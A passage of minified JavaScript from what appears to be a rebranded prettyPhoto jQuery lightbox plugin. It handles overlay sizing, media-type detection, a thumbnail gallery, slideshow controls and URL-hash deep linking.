750)imageWidth=windowWidth-300;else imageWidth=windowWidth-100;imageHeight=height/width*imageWidth}else if(pp_containerHeight>windowHeight){if(window.innerHeight>=750)imageHeight=windowHeight-300;else imageHeight=windowHeight-100;imageWidth=width/height*imageHeight}else fitting=true;pp_containerHeight=imageHeight,pp_containerWidth=imageWidth}if(pp_containerWidth>windowWidth||pp_containerHeight>windowHeight)_fitToViewport_carouselmultimedia(pp_containerWidth,pp_containerHeight);_getDimensions_carouselmultimedia(imageWidth,
imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+carouselmultimedia_settings.horizontal_padding*2,contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized}}function _getDimensions_carouselmultimedia(width,height){width=parseFloat(width);height=parseFloat(height);$pp_details=$pp_pic_holder.find(".carouselmultimedia_pp_details");$pp_details.width(width);
detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(carouselmultimedia_settings.theme).width(width).appendTo($("body")).css({"position":"absolute","top":-1E4});detailsHeight+=$pp_details.height();detailsHeight=detailsHeight<=34?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find(".carouselmultimedia_ppt");$pp_title.width(width);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));
$pp_title=$pp_title.clone().appendTo($("body")).css({"position":"absolute","top":-1E4});titleHeight+=$pp_title.height();$pp_title.remove();pp_contentHeight=height+detailsHeight;pp_contentWidth=width;pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find(".carouselmultimedia_pp_top").height()+$pp_pic_holder.find(".carouselmultimedia_pp_bottom").height();pp_containerWidth=width}function _getFileType_carouselmultimedia(itemSrc){if(itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i))return"youtube";
else if(itemSrc.match(/vimeo\.com/i))return"vimeo";else if(itemSrc.match(/\b.mp4\b/i))return"video_html5";else if(itemSrc.match(/\b.mp3\b/i))return"audio_html5";else if(itemSrc.match(/\b.mov\b/i))return"quicktime";else if(itemSrc.match(/\b.swf\b/i))return"flash";else if(itemSrc.match(/\biframe=true\b/i))return"iframe";else if(itemSrc.match(/\bajax=true\b/i))return"ajax";else if(itemSrc.match(/\bcustom=true\b/i))return"custom";else if(itemSrc.substr(0,1)=="#")return"inline";else return"image"}function _center_overlay_carouselmultimedia(){if(doresize&&
typeof $pp_pic_holder!="undefined"){scroll_pos=_get_scroll_carouselmultimedia();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=windowHeight/2+scroll_pos["scrollTop"]-contentHeight/2;if(projectedTop<0)projectedTop=0;if(contentHeight>windowHeight)return;$pp_pic_holder.css({"top":projectedTop,"left":windowWidth/2+scroll_pos["scrollLeft"]-contentwidth/2})}}function _get_scroll_carouselmultimedia(){if(self.pageYOffset)return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
else if(document.documentElement&&document.documentElement.scrollTop)return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};else if(document.body)return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}function _resize_overlay_carouselmultimedia(){windowHeight=$(window).height(),windowWidth=$(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height($(document).height()).width(windowWidth)}function _insert_gallery_carouselmultimedia(){if(isSet&&
carouselmultimedia_settings.overlay_gallery&&_getFileType_carouselmultimedia(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=carouselmultimedia_settings.theme=="facebook"||carouselmultimedia_settings.theme=="carouselmultimedia_pp_default"?50:30;itemsPerPage=Math.floor((pp_dimensions["containerWidth"]-100-navWidth)/itemWidth);itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".carouselmultimedia_pp_arrow_next,.carouselmultimedia_pp_arrow_previous").hide()}else $pp_gallery.find(".carouselmultimedia_pp_arrow_next,.carouselmultimedia_pp_arrow_previous").show();
galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage;$.prettyPhotoCarouselMultimedia.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else $pp_pic_holder.find(".carouselmultimedia_pp_content").unbind("mouseenter mouseleave")}
function _build_overlay_carouselmultimedia(caller){if(carouselmultimedia_settings.social_tools)facebook_like_link=carouselmultimedia_settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));carouselmultimedia_settings.carouselmultimedia_markup=carouselmultimedia_settings.carouselmultimedia_markup.replace("{carouselmultimedia_pp_social}","");$("body").append(carouselmultimedia_settings.carouselmultimedia_markup);$pp_pic_holder=$(".carouselmultimedia_pp_pic_holder"),$ppt=$(".carouselmultimedia_ppt"),
$pp_overlay=$("div.carouselmultimedia_pp_overlay");if(isSet&&carouselmultimedia_settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var i=0;i<pp_images.length;i++){if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";img_src=pp_images[i]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=carouselmultimedia_settings.gallery_carouselmultimedia_markup.replace(/{gallery}/g,toInject);
$pp_pic_holder.find("#carouselmultimedia_pp_full_res").after(toInject);$pp_gallery=$(".carouselmultimedia_pp_pic_holder .carouselmultimedia_pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".carouselmultimedia_pp_arrow_next").click(function(){$.prettyPhotoCarouselMultimedia.changeGalleryPage("next");$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});$pp_gallery.find(".carouselmultimedia_pp_arrow_previous").click(function(){$.prettyPhotoCarouselMultimedia.changeGalleryPage("previous");
$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});$pp_pic_holder.find(".carouselmultimedia_pp_content").hover(function(){$pp_pic_holder.find(".carouselmultimedia_pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".carouselmultimedia_pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(i){$(this).find("a").click(function(){$.prettyPhotoCarouselMultimedia.changePage(i);$.prettyPhotoCarouselMultimedia.stopSlideshow();return false})})}if(carouselmultimedia_settings.slideshow){$pp_pic_holder.find(".carouselmultimedia_pp_nav").prepend('<a href="#" class="carouselmultimedia_pp_play">Play</a>');
$pp_pic_holder.find(".carouselmultimedia_pp_nav .carouselmultimedia_pp_play").click(function(){$.prettyPhotoCarouselMultimedia.startSlideshow();return false})}$pp_pic_holder.attr("class","carouselmultimedia_pp_pic_holder "+carouselmultimedia_settings.theme);$pp_overlay.css({"opacity":0,"height":$(document).height(),"width":$(window).width()}).bind("click",function(){if(!carouselmultimedia_settings.modal)$.prettyPhotoCarouselMultimedia.close()});$("a.carouselmultimedia_pp_close").bind("click",function(){$.prettyPhotoCarouselMultimedia.close();
return false});if(carouselmultimedia_settings.allow_expand)$("a.carouselmultimedia_pp_expand").bind("click",function(e){if($(this).hasClass("carouselmultimedia_pp_expand")){$(this).removeClass("carouselmultimedia_pp_expand").addClass("carouselmultimedia_pp_contract");doresize=false}else{$(this).removeClass("carouselmultimedia_pp_contract").addClass("carouselmultimedia_pp_expand");doresize=true}_hideContent_carouselmultimedia(function(){$.prettyPhotoCarouselMultimedia.open()});return false});$pp_pic_holder.find(".carouselmultimedia_pp_previous, .carouselmultimedia_pp_nav .carouselmultimedia_pp_arrow_previous").bind("click",
function(){$.prettyPhotoCarouselMultimedia.changePage("previous");$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});$pp_pic_holder.find(".carouselmultimedia_pp_next, .carouselmultimedia_pp_nav .carouselmultimedia_pp_arrow_next").bind("click",function(){$.prettyPhotoCarouselMultimedia.changePage("next");$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});_center_overlay_carouselmultimedia()}if(!pp_alreadyInitializedCarouselMultimedia&&getHashtagCarouselMultimedia()){pp_alreadyInitializedCarouselMultimedia=
true;hashIndex=getHashtagCarouselMultimedia();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf("/"));setTimeout(function(){$("a["+pp_carouselmultimedia_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click");$("a["+pp_carouselmultimedia_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},2050)}return this.unbind("click.prettyphoto").bind("click.prettyphoto",$.prettyPhotoCarouselMultimedia.initialize)};
function getHashtagCarouselMultimedia(){var url=location.href;hashtag=url.indexOf("lightBoxLBG")!==-1?decodeURI(url.substring(url.indexOf("#lightBoxLBG")+1,url.length)):false;if(hashtag)hashtag=hashtag.replace(/<|>/g,"");return hashtag}function setHashtagCarouselMultimedia(){if(typeof theRel=="undefined")return;location.hash=theRel+"/"+rel_index+"/"}function clearHashtagCarouselMultimedia(){if(location.href.indexOf("#lightBoxLBG")!==-1){var pos_prettyPhoto=location.href.indexOf("#lightBoxLBG");var pos_lbg_pp_gal=
location.href.indexOf("[lbg_pp_gal]");location.hash=location.href.substr(pos_prettyPhoto,pos_lbg_pp_gal-pos_prettyPhoto)}}function getParamCarouselMultimedia(name,url){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(url);return results==null?"":results[1]}function doResizeNow(pp_dimensions){$(".carouselmultimedia_pp_pic_holder").css({"top":window.pageYOffset+window.innerHeight/2-$(".carouselmultimedia_pp_pic_holder").height()/
2,"left":window.innerWidth/2-$(".carouselmultimedia_pp_pic_holder").width()/2})}$(window).resize(function(){var doThisResize;clearTimeout(doThisResize);doThisResize=setTimeout(function(){doResizeNow()},200)})})(jQuery);var pp_alreadyInitializedCarouselMultimedia=false;